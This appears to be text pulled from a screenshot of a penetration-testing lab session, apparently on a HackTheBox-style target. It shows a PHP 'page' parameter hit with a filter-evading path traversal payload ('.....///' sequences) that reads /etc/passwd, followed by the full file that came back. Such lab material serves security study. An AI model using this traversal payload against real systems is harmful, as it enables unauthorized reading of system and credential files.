 view-source:http://10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///etc/passwd
Burp
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 _chrony:x:105:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 vagrant:x:1000:1000::/vagrant:/bin/bash
27 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
28 dev:x:1001:1001::/home/dev:/bin/bash
29